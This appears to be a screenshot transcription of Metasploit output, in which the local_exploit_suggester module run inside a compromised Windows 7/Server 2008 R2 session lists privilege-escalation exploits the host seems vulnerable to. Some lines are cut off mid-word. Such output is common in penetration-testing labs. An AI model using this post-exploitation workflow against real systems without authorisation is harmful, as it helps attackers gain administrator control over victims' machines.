 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.1.122 - Collecting local exploits for x64/windows...
[*] 192.168.1.122 - 196 exploit checks are being tried...
[+] 192.168.1.122 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.1.122 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 192.168.1.122 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, b
not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 192.168.1.122 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable
[+] 192.168.1.122 - exploit/windows/local/cve_2021_40449: The service is running, but could not be validate
ws 7/Windows Server 2008 R2 build detected!
[+] 192.168.1.122 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.1.122 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.1.122 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running,
d not be validated.
[+] 192.168.1.122 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.1.122 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[*] Running check method for exploit 45 / 45
[*] 192.168.1.122 - Valid modules for session 1: